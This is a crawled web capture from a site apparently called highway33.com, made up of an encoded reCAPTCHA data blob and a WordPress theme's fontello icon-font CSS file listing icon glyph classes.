PZcO6MMOLw6B+HGvChR8fAcKke2N6wqYYw67DrcK9LMKmwrTCncKPw6Rew59EIcKEDG/Dr8OgbsO4w5TCnDbCi8OmwrsFC8OsGBrCqMO2cFhbTsOkw7zDn1/DmMOgOx0kwonDpXvDqsOqwonDjcOOUgfDocKWwrjCmlXCtAIDw7nDksKfwqokw5gpwo/CvMKvwpLDsELDvMKxwoHDn3xXwp1Lw5kLw6jDmsKAfMKfw71uAMO3V8KocC3Cm8OWwow1w7/Clx/Cvy4gcg7Ck0stwqbClSNqQgHCpAPCpsOlfcKXwqk0bELDmsKoam8nw7fDv8OJw6fCucKcXMOPwpxOHB/CsMOrQlYQw43CrGvCpcK8w7zDo03DlUHDhsKpVmd3MMOTw44kDkbDgcKFwrMrClLDrcK6UsKTWAg1EMKrUhgSPMKYRsOdEWsaasKww6LDg8K7D8K6RQsYwqnDoxdWw4HClQfCgMKGw5pqUnjDpMO8HMKkNsOxN8KXKwoSw7Y2w4/[base64]/CkcKOZcOOwq3CrcKaJMKlw6jDp8K5w7tBd8KrwotKw53CghYbw61dw59Pwpc7eVbCkXldwqlPfcOkdcKFV8KSw7J4OcOcQsKNw6LCtsOHScKpwrfCsTYVazrCplvDrjTCt8OGwrB6wrhxwp8PV8KVw6hJw75vLFDCrcOQwr/[base64]/Q8K/w57DvEh6Hh0Lw7HCjzJ2wpFwwr/Cnm/DuUhPIcKcdl3ChsKhwrsBPQTDtAnDsikOwrPCoMKNWcOtwp1yw4rDmsO1EjAARMOFwqzClMO/XMOkaTjDjEA6YcKLwpvCkDpZwq4iwqRfU2bDpcOjcD/DiF96UMOzw4wfUFXCqX3DhcKjw4XDpkPCsMKgw6Jmwr7DiCREKlInFXpvw5c9w4bCiDDCvx3Du2hfw7AmCjMKfzbDoMO2EMOUw40TEyhPZhnDu8KIQl9La2MMUsO1eMKJfCxbVS7Ds8OZF8KNIkE/QDFPGgIRwrDDsxtJF8K9woTCsDHCnCZ1w5oawo9LQRQow4HDn3nDlwHDtsKbw794w4o+XMORw5YRwp/CtMOwHxPDucKsEcKJPMOiw7bDi8OjwpDCmR/Cs24AEwDDkjlmNjrCm8Ocw7Zvwo3Du8K1w43DmCIawp4oGmbDoQkDwpHDij7Dq3wnw6fDu2jDhQvCqsK6w7gjLcO2LMKWw7LDnMOPdX5fwoHDt8O6B04dK8OyQyjDhB8hw7DDoUh8YcO+wqNcMAXDjWZywo3DmMOQwqQwwrFWwp7DrsO/[base64]/[base64]/Crw4QBsO2aMK9OVs1YMK8GXvDlDzDk8K0XcKZXMK1w6rCjsK+OxfClcKnwpDCrDxEw6jDrUApfsOzQCUdwr7DsAXDj8Kjw7vCqsOEw5EnLcO2wrLCn8K0UcOEw7g9wonDqMKMwp/CgcKLSRp/wpxrdn7DmgbDrUXDlyfCqVvDl8OwHVMTw6XDsXTDhBh2bw3CkcK7HsOdwpzDrcOlNsOzwq7DlcOXw50QQXMBWm8tSxhtw7TDksOGw6zDtWkseC8YwpfCvSNqXcK+DURiX8OLHVN1dA7CnsOHwo43LmrDim7DlWHCnsOyRMOxw4kFeMOJw4rDh3zDjDHDpj/[base64]/CvcKXWVXCg8ONSE7Cr8OdCUpRwr7Di8O7wpvCvMOjBghYFsKtw7wNLEsnw6QrLMOKKMKNw5hTJ8K0agN6UcOpPcOJw6jCpsKAwp4LcMKSew/CnsOLNTjCncK+wr7CiWDCn8O9CXhVEMKqw5bDmnMcw6PCksOOS8OdwoIBDcKFcDLCqMKGwrvDuD/ClCRswpktPAwNwqbCtDN4w6kaw73CqMKDw6rDtsOwP28/wqlNwo1bFcKLZVDCiyvCkRlKwq7Co8OfHMO3OSlAwq1zw77CujsHNT0oBHdIw4XCh8OTP8OMwqHDjsKKDCM3DgdGEF/CpQzDm8OgLXzCiMOBNMKSU8O7w6UAw7wIwq7CgUEnCMOfwqlteMOGw5DCkcO8G8OuQzjCl8KhbSbCp8O7NcKOw4jDll7CrcOtw5zDhGrCghPCjXnDghsKwrYkw7Y7RcO/wpc/fiB6wq/DphrDrMOXQ8KWH3rDj8KZw6zDvEkJwqAPWcOMw71zw74LIMKkdsOTwrlyPk8qNsKCw5loacKyw7bCo8O6IsKtG8KKwrvClHUmHTQSw71deXTDujjDlkNVwqLDv21wZMOHwoPDicOnwpwkw53CuXMDC8KTDMOAwoBww7HCocO/w6TDoMOlwrzCi8KJRFPCuDp/WcK5E2t6TMO8YsKAw7zDh8OsZlPCuG/CgA3CmQxCwoRIw4kWMMOIwrbDjXs1JXpKwpg0MgNswpTCnEU2wq0XwoRyw6VRH8OvPVBqwpbDuhjCssOcwrrDu8ODw5QSJybCqxo3w6fCp8KowogFwqRdw5XCp2XCmlPCm8O+BsK4wpAuPRB+esK6QMKwdng3RlZwQsOmFcOMU8OVw754BgJwwp7CmcK/UcOPQcOfwpDCqMOgw7zCuWHDqlwCX8O7WMKDHsOxC8OYBcK2w7I2wqBMw4vDtsOuaRpnUsKFw6zCnF7DpXd/GMO1OhgFFG/DsmQVP0/DkgbDiMOAw5XChXJswovDoWUyQHdSWsOtwr0Tw49Dw4NtJGnCnm4owpZbbWjCji3DohrDgsOgw5zChwxuGsOnwoDDucOYA1oiYldowpcSYsOjw4bCo3x/woVdZUo2w79Cwp3CiAE/Pz8Sw7YdUMOYJ8KVwqTDvsKZw798w7jCmRLDnMOhwpQbf8K+wqltw6xUE3psw5UOR8KsHhLDl8OiPcOUfMKFOMO7PMOUSD/DvsOkS8OlwqQIFxl1wo3Ctk/CpSXDjcONRDPDqV9ywpJ5KMOqw40twrduW8KFCcO9BSIRGCciw7hpw4zDqCXCnX8Vw7nDhcONaQ5lUMOxwp3Dkl0Iw41EZsO8w4nCsMKtwqDCiVzCpXtNWm0oWcOPGcO4MMKTb8Kmwr8/[base64]/Cs8KswroEXWkiMwAVw7UQVcKZOX5CPF81H8OZCcKbw6dCbwrDpkRGw5Bnwrx0w7PCkEHCk8OqeXU0HMK0OXB/HkbDnnttMcKSw4kiQcK/Y0XCp2oxIi3DicOhw6jDusKiwp3DoFbDlMONW1/Di8KMw4jDrcKnwoJPKUBHw7d9EMOCwopBw6FtMsK+Km3Dg8KVw4/CncOrwrHDnFZkw6IHF8Ocw5/[base64]/DhGMsQAbCvsOMw4wzwrwFASpKZMORwq3DlmTDi8O/aMKSfcKbC8OhRy7CosOuwqvCqS08w7fDo8KswrLDnB93wpjCisKnwp9uw4Jiw6LDuF47JEfCp8KRR8OPw7RDw7TDqDbCgX01w7l2w4rCiDzDmStLLcOtHX7Dg8KXAQ3DsBk9L8OZwozDgMKlQcKCOHZ8w4JbOMKCw6rCmcKyw6TCrcKwWhARwp/Crg1MLcK9w4/CoAcdCgXDg8KKwow2w6rDnFZEFsK3w7jCiQvDtkFgwr7DnsOtw7zCmsOrw6tMVsOVXG4yfcOEGlJoPh11wpbCtjkzw7NCwo1OwpPDpx5Hw4LDvSM3wodqwoZEXwTDr8Kuwqkqw51tPwIbw5A6w77DhsKTETxkMH3DkVjCgcKlwqjDqQRRw59Bw7nCsT/CgcKawo/CgVRaw79Gw605YsKKwq3DujXDsF0IPiJzwr7CoiLDkyrCnAspwqzClRjCtEQwwqkEw6nDoBjCj8KrdcKUwrXDuMOCw5c/NBd2w7VPF8K9wqfCo2rCnMKvw60Owp7CocK1w5fChyxEwo3DqCxsFcOsGiNUwrzDj8Orw4vDlDRTZcOpHMOXw5gDT8OCNyoewoggfMO3w5RMwoIuw7TCr0Yew7DDnMKGw4/CnMOpLl8FIcOUKDPDmGzDgQlowoDCmMKkwoDDqBzDpsK1Oy3DlcKfw7XCqMOtMzjDlWPDhFgLwpzClMK3AsOZAMKNw795w4nCnsOPwoFVw7TCtcKiwqHChjfDglJYasOZwoI2DG/[base64]/CucOKCMK1w7Nqwo7CmMO6wpY7w4PCjm3DtsKTOl5uwo/[base64]/[base64]/Ch8K+XyEiFCFUdEBaw5gdw5nDscO+w5bDmkHCtsKuPRwTwqtmJGEkw4N1aEbDvzLCtXw5wpJjwqs3wplyw54HwovDuTJVe8OZw6/DtwdBwqXCnmvDicKVdMK6w4jDrMKcwqrDiMKbw7DDuBPCj0hQw5jComB6O8Omw4cawqjCoi3CuMKwaMOQwqrDlcKnKcKuwpJlCD/DhMKATwxYHE00SXpqGXLDqcOsVF4Gw6VKwpMKORd9wpHCpsOHURRtbcKKDxpDfBwuXMOmXsO4N8KUCMKZwoYGw4ZtwpEVwqgfw55kWj4LQWdYwrA3fDzDtMOMw61mwqnDuFXCqjHCgsOAw43Dn2vCmsKkW8OBw7sXwo/DhU4QLVYnGcKfaQY5L8KHHcKVfl/CnD3DuMOyCT4dw5UWwqx9wpDDvcOkbCALGMKEw4bCoRTDnTfDicKCwp3ChExWVSg1wpp6wpLCp3jDq2jClCdIwoTCpEzDhHbChjjDq8O5w4Ycw6FBFWvDjMKywoQgw6sgC8Kyw6PDpcKzwqXCuikFwqDClcK/K8KFwpzDucOhw5tGw7vCmMK0w5g8wqrCiMO5w6Rrw7nCt3EwwofClMKSw4glw5IQw70/I8OxXk7Dnm3Dj8KUwqIGwqXDhcOcemXCtMKSwpnCk31mGsKiw7oiwq/CjsKEVsK3SB3DgXHCkSrCiDwHPcKaJlfCvsKzw5Jewpg2RsKlwoLCnWjDisORIknCm1tnU8OkfMKQInvCoB7Ctk7Dv1lpIMOJwr7DrwxdEngMdR1uAzVmw5F1Oy/DmxbDm8O8w7XChkwzaRjDjSY+LFvCjcO4w6UdRcOSCmIuw6F5YFJswprDpcOHw7vCvgQLwphWUxEFwohaw5/CnRp2wqJQf8KFwrjCusOAw4pmw6hVCMOlwqzDpcKHG8O+wozDl2/Dg0rCr8OFwonDoTUZMyhsw4XDnjjDo8OTHRHCoRZDw6TDkSnCowk0wpJSw5rDusORwpliwq7CoBbDmsOVwpoyGyMwwrIiCsOMw7bCoUfDoU3DkzzDqsOiw6dXwqLDssKfwrfCmRFjNcOPwq7DgMKJwrcZCh3DlMK2wqQ2X8K4wrjCsMOjw7/[base64]/DcK6w7/[base64]/CnVhQwooZw7TCt8Kjw7JZHcO6wrYOWDrCtsOZw5NGAhrDhyRow7TClsKvw5TCujXDjCXDoMKdwrEww6snRRgZwrfCjTfDssOqwr9yw6/CkcOOasOQw6VkwoJHwrDDi1LDhMKWMHrDisKNw6nDk8OCAsKYw6dxw6kYZ1RgKD9CQFPDj08gw5B7w67Cl8KEw47DrMOhcMO9wrAXNcO6XcKgw7HDgGQJIBnComHDrknDt8Kgw7PDjMOVw4plw648JhLDul/DoE3CoxDDs8OYw5xyEcOrwrthf8KvB8OsH8OUwoHCvMKkw4kPwqxNwoTDszctwpcAwp3Dg3J5e8Oub8Ouw7PDi8OhBh87wqLDmRVDXz1sOzXDucOqC8KsRDdtacOhBsOcwp7DrcOQwpXDvsKbfjbCg8KOecKyw7/DuMOdJnTDi2QEw67DpMKxFwLCr8OiwqrDoFPCqMK9U8KpfMKrZMKkw7zDnMO/PMOyw5dmwotdeMO2wrsYw64QYlhuwqB8w4vDl8O1w6ZewqrClsOiw751w5/DoXjDrMORwrPDh2cdYMK1wqXCl3hkwp91LcKzwqQKHsKJUHZzwqVFYsO7Skscw4QJwrtIwr1sMDp5GgvCuMOiXBvDlCMHw4/DsMK+wrLDn0HDtGHCp8K5w4gkw4DDoXBrB8OBwqsrw5/CiTDCiRvCjMOOw7fCngnCtsOGwpvCp0HDkcO4wq3CvsKTwqTDuXc3W8KQw6Ysw6TCtsOoR23CisOvRmfDli/[base64]/DpcOmw5cFbMKjwqDDm2cyeVnDvl3DmsK+w5LDoy47w4fCm8OiEsO1AmV7w4fCoGItwqBBCsOuwpjCr3/CicK6wp5NPMKEw47ChCrDlC/[base64]/Cs8O5wrdabVxybMKjw7EDJcOVw4Inwph/w4l+GcKBBWDCscOQO8OCd8O8JQTCgsODwpzCssOwQ1NGw4/DliYxJCrCgEnDjgEtw4vDhQjCowY0cVXCnGVpwobCnMO+w4TDpiAKw5TDqsOkw7LCnw8yNcKAwotKwqdsHcKFAxbCr8OpFcK9DBjCuMOSwpxMwq0cJMOXwqnCpUE3wo/Dp8KQHT7CgjIGw6NCw4PDr8Odw6MWworCpl4Rwppgw4YUdX3CiMOgEsOjNMOqLMKzfcKrJkdVQjt2TVjCtcOkw5XCk31twpJkwq3DmsOOdcKjwqfCsS8DwpVmV1vDpQ/DhyAbw7g8MRzDqDQYwpEZw7t0JcK/fHJ0w643esOQGEA7w5R1w6zCqGA/w5Jww5hPw6nDjQ9SJlRMEcKrcsKiHsKdX1csc8OnwoTCt8Ocw4QcI8K7MsK9w6PDr8K7NsKHwojDiEFhEsOHZmopecKqwoFrQlTDmcK1wqx8bG0Lwo1+aMKbwqITYMOMwovDmVcOV3Q+w5cNwrgyDE0aBcO8VMOGeQnDncOOw5LDsEpLXcK1Xn5Jwp/CgMKoLMKnScKKwoFVwqbClEIFwrUJKQvDlGAfw5wYHH7ClsOOajEhOGPDscOsbgXCh3/[base64]/[base64]/Co8OTO8KXwpzCgMKjw5rDiCbDlMOHw6EyO3LClcOcwr/DuDEMw5RVBUDDgitvMcOFwpLDjVNvw6t0Iw/DusKic3tlVng+w7/CkcODeULDhgF9wrkgw5jCn8OtZsKCM8KKwr0Jw4lKbsOkwrLCo8KLFBfCgAzCtiw4wrDDhg1cHcOkeCZPYEdGw5nDpsKOP20PfwnDrsK7wr1Uw5XCgMOAfcO8bsKRw6DClytWLELDjSITwqA2w6zDpsOoRRYhwrLCmk9ow6fCrcODJ8OocsKdXQpswq3Dkj/CiVXCmkB0VcKWw6ZMXwEUwod0QnfCpkk2dsKNwqDCnxhsw6rDgQHDmMOcwrrDimrDpsKhZMOWw5DCpWnCkcOfwrjDjh/CjHphw40nw4IyY2bCh8Kkwr7DosOxD8KBBXDClMKLfxQ+wocZYirCjFzCuU4CMsOFaVvDn1/CvMKXwovCvcKXb2MAwrPDq8KHwodTwr0RwqjDgU7Cs8KUw4lnw7hSw69rwrgqPcK1N3bDk8OUwpfDksOcEsKSw7jDhE8CdcOma3rDpn9kQcKcJ8O/w6NmdVpuwqMtwq7CgMOicV/Ds8KtN8OnCcKYw5TCnnArfMKvwqhCCWjCsBvCvWvDk8KYwotJJ0XCtsK9woHDgDdnR8O2w6rDvcKKQG/[base64]/[base64]/Yk1NKcOFcR85wplIFsKWw4rCocKiw5ULwrbDrWN1w5FywodKcTYYOcOVLh3DixTCsMOxw4ERw5Vlw7JPXHklKMK3cBPDtsKoacOzeUBSWS7Dm3hZwp/ClV1BJMKIw5B8wqZsw4Azw5Jhekg9XcO7UsOHw6ZVwoxGw57CssKVAcKIwploEDMRYMKNwoE5DSs8LkMJwqjDr8KOCsKUJMKaCQzCr3/Ci8OIHsOXFWF0wqjDlMOwAcKjw4YZCcOAAX7DqMKdw63CsUTDphNlwrzDlMOLw58OPA9gCcONBg/DlkLCkXk+w47DlsO5wovDrCPDiC1RBCpHQMK8woQiA8Oyw5pewplbBsKAwpbClsO+w5U0w5fDhQRNDhLCqsO5w4lcXcK4w7LCgMKMw7XCvTEwwpV+aSs+Hi4Mw5hWwqZnw44EZsKrF8Otw4fDrVtfHsOjw5jCkcOXN0Jxw63Dp0/CqGHDrx/CpcK3VgplHcOuScOLw6gQw6XDg1DCpcO/w6jCsMOtw5ESW01dNcOrQS3Cn8ODBydjw5kLwqzDjcO7w6zCocOFwrHDpjldw4HCvsK6wp56wpPDmlZ2wpfCu8Kzw4Jxw4gYMcKsQMOqw4nDrh1JUzYkwpvCg8K1w4TCgRfDgQrDsS7CkybCtTTDpgpbw6M0BSTCs8Kmwp/CucKowoM/QiPCucOBw5fDgkdVB8K6w4PCsSYEwr53WwgiwpgsPWjDmXsKw7sNMHBdwpjCl3Q2wqsBMcKOcQbDgXHCncOfw5HDkMKFacKdw4Q5wrPCm8K7wrVeBcKpwqLCi8K5H8OtWRHDr8KVCgHDiGBZHcK1woTCo8KTQcKva8K8wp7DnmTDn0nCtRzCry/DgMORNmUfw41Jw67DuMOgKnHDoEzCoiUsw6/[base64]/DlCfDkcOsw4plWsO5WVfCscKFOhwXF1w/wqR9wrlYbUzDgMOzelTDh8KCBXAdwr5BI8Ofw6LCuQbChmTClirDncOCwofCpcOHc8KfQHvDgHZWwpp7QMO+w74xw4ZQEcOeOUTDlsKLScKvw4bDicKBdVAeMMKfwqTCnkpowq/Cq3LCmMK2GsOgEBHDpjHDoC7ChMKzLETDhCUZwqp/LGpXeMOaw5xCKcO0w6fDukPCsXfCt8KJw7LDv3FZw4TDokZTKcOZwpbCtxzDnhBpw5fDjEc9wr/CjsOdbMONdcO0w47CjlwleCrDvSVMwrJ1OyHDhA8cwofCl8K6fk8jwpxjwpZ7wqAyw5ozM8OMeMOvwrBcwoEPRU7DtDk8PcOPwoHCnBRMwrkcwq/DnMO+KMK5M8OIAl4iw4A/[base64]/[base64]/DlMODwpbDn8K7Fx3CkHDDnmLClsOZFV/Dlz4mIxPClSkRw4jDrsOdXQ7DlS8ow4DCl8K3w5TClMK3SH1AdCs0GsKdwpd8P8OQQElXw4QJw7zDkCzDlMOcw5gUZV0awohfw4Ifw5/ClxbCscOhw60/[base64]/[base64]/eFTCtjN1w5kVw7rCrR7DkcKmwonDlDoCPsObw5XDk8KIC8O4wqI7w6zDhsOWw4zDq8Oawq/DlcOtNxsVHQ8Gw71NLMOqIsK+Awx6dC9Uw5DDucKAwr1xwp7DsTVJwrEWwr7DugvCpxV+wqXDnA3CpsKIBylDU0TCp8K/UMOhwrF/VMK6wqnCm3PCjsO0GMObQmLDrgELw4jCnwPCkmVzUcKAw7LDqjHCnsOiFMKDdWtEesOpw6AhBy3CnD3CtHRoH8OLE8Olw4jDmSHDtsOkQTPDsxvCiUI2f8ObwoXCmx3CiBbCkEzDrE/[base64]/ecO2FsO3T8O4AcOxwoY4M8OiaRQDwofDjBluw7cAw4HCj0DDscOKR8OfGznDt8Odw6vDig1rwq05LTwEw40EecKfBMODw7pODR9iwqEYJArCu14/ZMORU00rbMKPwpHCnAxQP8K6VMKYEcOvKDzCtAnDu8OWw5/Cj8KWwoDCoMOkY8Kuw70FCsK9w5gbwpXCsXs9woBgw5fDiwzDtngNQsOqV8O5USAwwoVfIsObMMO7ZFltNmzCvl/DokrDgBfDtcONNsKLw5fDm1Blwq8AH8KRMRPCsMOWwoRefXBOw70bw59/b8OpwrgvLGHDsmMTwqpUwocmfnAxw6rDq8ONRnHCszzCt8KMYcOhHsKKPFZqcMKiw6nCrMKpwpNKeMKew65UITcdd3/DlcKRw7dEwq4qb8KAw4EzMmpGDxbDoRlRwo/DgMKsw57DgUV+w7h6TB7ClMKnC31owrnCgsKCSyphL2LCscOkw74tw4zDsMKkV301wrlVScO2WMKiSzzDggIqw5tCw57DtsK4M8OgVgISw6vCtl5Uw6XDqsOYwonCvHsFaw/DisKMw4xmElRkP8OLOi10w5pbwoMle3HDnMO9K8OVwo1fw5JywoAVw5ZEwpIGw7XCn27CiHgGOsKTDRFnOsOHb8OLUgfDlHRSHXF/KzQQCMKrwop0w7oswqTDscOvC8K0IMO1w6TCh8O2S0vCisKrw7vDikQKwoxpw73Ck8KWM8OqKMO3KhRGwqh0EcOFGm4+wrbDtUHDln53w6lrGDPCicKqFUc8GjfDocKVwoAbHMKgw6nCqsOtwpPDkzkNd2PCssKewq3CgHsgworDpsOiwpoowpbDj8K/wqfCpcKfSyxtworClkXDoEs8wrzCnMKxwqMZF8K0wpB4MsKbwqwpCsKgwrLCgMKgWMORH8Oqw6fCn0PDh8K3w6Qte8O3F8K3WsOkw47CpMOPOcOPdUzDgmc+w6RbwqPCu8OzGcK7Q8OlNMOXTFQOe1DCrjrCpsOGNBpIwrQkw5HDixBNEwfDrRB6f8KYDcO/[base64]/DqSJqf13DsARRw5/CrMKiYMOBw5zDncKcNMK0w6NXfMOHbMKmEcKJF2AUwoZhwpdKwpFPwpTDnHcRwr5lSj3DmXQhw53DnMKRH18ZQ2IqaSDDhMKjw67Dkmgrw4tlT0l4ECAhwpEvSQEgI2xWV1HCkG1aw7/Dg3PCvMKfw77Dv3dpeRYww5XCgibCosKqw6gewqBtw6TCjMKMwpEiCwrChcKIw5EVw4FEw7zCgMKfw4XDgnZoeyQtw7FbDWkJWS/DrsKvwrVxTVhIfWx/[base64]/CusKowpIxWX8oaXfCpsOWwpzDuFnCjsKlQMKjHW8gYsKBw41wRMKkwpsGbcKowqgeTsKCBMO4wphWOMOTDcK3wpjCpUsvw48Obz3Dm3DClcKAwpPDl2sHCgDDv8Ogwpsow4rCksOfw7XDhn/DtjswAksIWMOCwrhbRcOGw5DCqsKXOcK6TMKXw7E4wrvDigXCrcKDdyhiFlnCr8KdFcOIw7fDpMKqNx/ClUXDvlxfwrLChsOowoEKwrPCi3XDiHzDhhZxSnQ8AsKRU8OEQ8Opw6ZCw7EGKwLDqWk3w4hqCVnDqMOswrtCS8KXwqxEUGsTw4Fwwoc/EsO3J0jCm0o+KsKUIQJPN8KmwpxCw4rCnsOfVCzDqC/DngrDosOWPQXCocKuw6TDvWTCk8OswoLDgQZ2w5/CoMOSLxtvwoIPwrgxPUvCoX5rFMKGwqFcw4vCoCZjw5cGW8KUTcOwwpjCqsKfwqLCmkgiwqlIw7vCjsOwwoXDjmDDgcOEFcKqwqzDvA1NPhA/IAfClcKFwrxxw4x4wqAndsKlD8Kowq7DjFfCkyAtw6lbCUPDvcKOwo9acRlSM8K0w4gNIsOkE1Rnw5VBwqZnNXvDm8Ocw4DCrMO8AQJUw47DgMKDwpDDg1bDk3PDqnLCvsODwpJFw6Ilw4rDki/CgWMLw650cz7DnMOoDSTCpMO2AiPCtMKTDsKzVxfDkMK9w77CgwgULcO0w63DuwE2w6lmwqbDj1Jhw4UrewJ4bMOXwoBcw5sawq0NEVV3w4YtwpZgQn8+B8O7w7DCnk4bw4MEeToXcF/Du8Kww4t6WsOTJcObA8ORA8Kew7fCiSgDw7LCh8KZEsK3w6FqDsK5DClWIxB4wpo1w6FDFMOAdATDjxJWLMKhwqnCisOQw5h9XDTDhcO/[base64]\x22],null,[\x22conf\x22,null,\x226LeP160gAAAAACzSLollbQKAyCNqhWEjyj3wwyAX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,425],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://highway33.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GYd3kcE0qIL7DKTNE3GNZaDCRzNwFUmhpXfvxVYmxfw\\u003d\x22,1,0,null,1,1763304472712,0,0,[76],null,[76],\x22RC-fuC8s2gF7lB6eg\x22,null,null,null,null,null,\x220dAFcWeA7wtSAQzFisYYVp8RHXX-lIyb647x4ry9ra_XW8IKzu_jjEAOFXMZkiOs2TNciBC793itbi3XbPvQ-nisjK4IqG-3Ir1g\x22,1763387272782]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://highway33.com/wp-content/themes/legrand/css/font-icons/css/fontello-embedded.css
body_size: 241859
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?93533506');
  src: url('../font/fontello.eot?93533506#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?93533506#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?93533506#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-vcard:before { content: '\e800'; } /* '' */
.icon-pin:before { content: '\e801'; } /* '' */
.icon-reply:before { content: '\e802'; } /* '' */
.icon-reply-all:before { content: '\e803'; } /* '' */
.icon-forward:before { content: '\e804'; } /* '' */
.icon-print:before { content: '\e805'; } /* '' */
.icon-keyboard:before { content: '\e806'; } /* '' */
.icon-slider-left:before { content: '\e807'; } /* '' */
.icon-clock-empty:before { content: '\e808'; } /* '' */
.icon-hourglass:before { content: '\e809'; } /* '' */
.icon-login:before { content: '\e80a'; } /* '' */
.icon-logout:before { content: '\e80b'; } /* '' */
.icon-picture:before { content: '\e80c'; } /* '' */
.icon-brush:before { content: '\e80d'; } /* '' */
.icon-ccw:before { content: '\e80e'; } /* '' */
.icon-cw:before { content: '\e80f'; } /* '' */
.icon-refresh:before { content: '\e810'; } /* '' */
.icon-clock:before { content: '\e811'; } /* '' */
.icon-circle-empty:before { content: '\e812'; } /* '' */
.icon-circle-dot:before { content: '\e813'; } /* '' */
.icon-circle:before { content: '\e814'; } /* '' */
.icon-checkbox:before { content: '\e815'; } /* '' */
.icon-checkbox-empty:before { content: '\e816'; } /* '' */
.icon-book:before { content: '\e817'; } /* '' */
.icon-mail-empty:before { content: '\e818'; } /* '' */
.icon-mail:before { content: '\e819'; } /* '' */
.icon-phone:before { content: '\e81a'; } /* '' */
.icon-book-open:before { content: '\e81b'; } /* '' */
.icon-users-group:before { content: '\e81c'; } /* '' */
.icon-male:before { content: '\e81d'; } /* '' */
.icon-female:before { content: '\e81e'; } /* '' */
.icon-child:before { content: '\e81f'; } /* '' */
.icon-star:before { content: '\e820'; } /* '' */
.icon-globe:before { content: '\e821'; } /* '' */
.icon-mobile:before { content: '\e822'; } /* '' */
.icon-tablet-1:before { content: '\e823'; } /* '' */
.icon-laptop:before { content: '\e824'; } /* '' */
.icon-desktop:before { content: '\e825'; } /* '' */
.icon-cog:before { content: '\e826'; } /* '' */
.icon-cogs:before { content: '\e827'; } /* '' */
.icon-down:before { content: '\e828'; } /* '' */
.icon-wrench:before { content: '\e829'; } /* '' */
.icon-sliders:before { content: '\e82a'; } /* '' */
.icon-lock:before { content: '\e82b'; } /* '' */
.icon-trophy:before { content: '\e82c'; } /* '' */
.icon-spin3:before { content: '\e82d'; } /* '' */
.icon-spin1:before { content: '\e82e'; } /* '' */
.icon-spin2:before { content: '\e82f'; } /* '' */
.icon-spin4:before { content: '\e830'; } /* '' */
.icon-spin5:before { content: '\e831'; } /* '' */
.icon-spin6:before { content: '\e832'; } /* '' */
.icon-location:before { content: '\e833'; } /* '' */
.icon-address:before { content: '\e834'; } /* '' */
.icon-up:before { content: '\e835'; } /* '' */
.icon-right:before { content: '\e836'; } /* '' */
.icon-left:before { content: '\e837'; } /* '' */
.icon-music-light:before { content: '\e838'; } /* '' */
.icon-search-light:before { content: '\e839'; } /* '' */
.icon-mail-light:before { content: '\e83a'; } /* '' */
.icon-heart-light:before { content: '\e83b'; } /* '' */
.icon-dot:before { content: '\e83c'; } /* '' */
.icon-user-light:before { content: '\e83d'; } /* '' */
.icon-video-light:before { content: '\e83e'; } /* '' */
.icon-camera-light:before { content: '\e83f'; } /* '' */
.icon-photo-light:before { content: '\e840'; } /* '' */
.icon-attach-light:before { content: '\e841'; } /* '' */
.icon-lock-light:before { content: '\e842'; } /* '' */
.icon-eye-light:before { content: '\e843'; } /* '' */
.icon-tag-light:before { content: '\e844'; } /* '' */
.icon-thumbs-up-light:before { content: '\e845'; } /* '' */
.icon-pencil-light:before { content: '\e846'; } /* '' */
.icon-comment-light:before { content: '\e847'; } /* '' */
.icon-location-light:before { content: '\e848'; } /* '' */
.icon-cup-light:before { content: '\e849'; } /* '' */
.icon-trash-light:before { content: '\e84a'; } /* '' */
.icon-doc-light:before { content: '\e84b'; } /* '' */
.icon-key-light:before { content: '\e84c'; } /* '' */
.icon-database-light:before { content: '\e84d'; } /* '' */
.icon-megaphone-light:before { content: '\e84e'; } /* '' */
.icon-graduation-light:before { content: '\e84f'; } /* '' */
.icon-fire-light:before { content: '\e850'; } /* '' */
.icon-paper-plane-light:before { content: '\e851'; } /* '' */
.icon-cloud-light:before { content: '\e852'; } /* '' */
.icon-globe-light:before { content: '\e853'; } /* '' */
.icon-inbox-light:before { content: '\e854'; } /* '' */
.icon-cart:before { content: '\e855'; } /* '' */
.icon-resize-small:before { content: '\e856'; } /* '' */
.icon-desktop-light:before { content: '\e857'; } /* '' */
.icon-tv-light:before { content: '\e858'; } /* '' */
.icon-wallet-light:before { content: '\e859'; } /* '' */
.icon-t-shirt-light:before { content: '\e85a'; } /* '' */
.icon-lightbulb-light:before { content: '\e85b'; } /* '' */
.icon-clock-light:before { content: '\e85c'; } /* '' */
.icon-diamond-light:before { content: '\e85d'; } /* '' */
.icon-shop-light:before { content: '\e85e'; } /* '' */
.icon-sound-light:before { content: '\e85f'; } /* '' */
.icon-calendar-light:before { content: '\e860'; } /* '' */
.icon-food-light:before { content: '\e861'; } /* '' */
.icon-money-light:before { content: '\e862'; } /* '' */
.icon-params-light:before { content: '\e863'; } /* '' */
